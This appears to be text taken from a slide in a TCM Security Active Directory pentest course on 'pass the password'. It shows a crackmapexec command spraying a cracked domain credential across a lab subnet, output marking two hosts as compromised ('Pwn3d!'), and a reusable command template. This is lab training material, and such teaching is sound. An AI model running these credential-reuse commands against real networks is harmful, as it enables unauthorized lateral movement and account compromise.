 TCM
SECURITY
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.0.0.0/24 -u fcastle -d MARVEL.local -p Password1
SMB 10.0.0.35 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:M
ARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.0.25 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain
:MARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.0.35 445 SPIDERMAN [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.0.25 445 THEPUNISHER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.0.225 445 HYDRA-DC [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MA
RVEL.local) (signing:True) (SMBv1:False)
SMB 10.0.0.225 445 HYDRA-DC [+] MARVEL.local\fcastle:Password1
Pass the Password
Let’s pass what we just cracked…
crackmapexec smb <ip/CIDR> -u <user> -d <domain> -p <pass>
TCM Security